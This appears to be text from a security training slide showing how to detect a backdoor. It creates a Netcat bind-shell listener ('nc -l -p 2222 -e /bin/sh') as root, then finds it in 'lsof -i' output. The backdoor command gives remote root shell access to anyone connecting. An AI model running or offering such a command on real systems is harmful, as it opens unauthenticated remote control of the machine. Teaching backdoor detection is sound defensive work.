 root@fred:/
[root@fred /]# nc -l -p 2222 -e /bin/sh
I've created a Netcat backdoor listener.
I can spot the backdoor here.
root@fred:/home/tools/lsof_4.67/lsof_4.67_src
[root@fred lsof_4.67_src]# ./lsof -i
COMMAND PID USER FD TYPE DEVICE SIZE NODE NAME
portmap 720 rpc 3u IPv4 893 UDP *:sunrpc
portmap 720 rpc 4u IPv4 894 TCP *:sunrpc (LISTEN)
rpc.statd 749 rpcuser 4u IPv4 925 UDP *:925
rpc.statd 749 rpcuser 5u IPv4 951 UDP *:1024
rpc.statd 749 rpcuser 6u IPv4 954 TCP *:1024 (LISTEN)
sshd 939 root 3u IPv4 1113 TCP *:ssh (LISTEN)
xinetd 972 root 3u IPv4 1136 TCP fred:1025 (LISTEN)
xinetd 972 root 4u IPv4 1139 TCP *:telnet (LISTEN)
xinetd 972 root 5u IPv4 1140 TCP *:ftp (LISTEN)
sendmail 1012 root 4u IPv4 1190 TCP fred:smtp (LISTEN)
xterm 1205 root 3u IPv4 1352 TCP eve:1026->10.1.1.4:x11 (ESTABLISHED)
xterm 1206 root 3u IPv4 1353 TCP eve:1027->10.1.1.4:x11 (ESTABLISHED)
blackbox 1207 root 3u IPv4 1354 TCP eve:1028->10.1.1.4:x11 (ESTABLISHED)
netscape- 1311 root 8u IPv4 1492 TCP eve:1038->10.1.1.4:x11 (ESTABLISHED)
netscape- 1311 root 25u IPv4 1818 TCP eve:1068->ftp.cerias.purdue.edu:ftp (CLO
SE_WAIT)
xterm 8681 root 3u IPv4 18262 TCP 10.1.1.4:x11 (ESTABLISHED)
nc 8730 root 3u IPv4 24487 TCP *:2222 (LISTEN)
[root@fred lsof_4.67_src]# ./lsof -i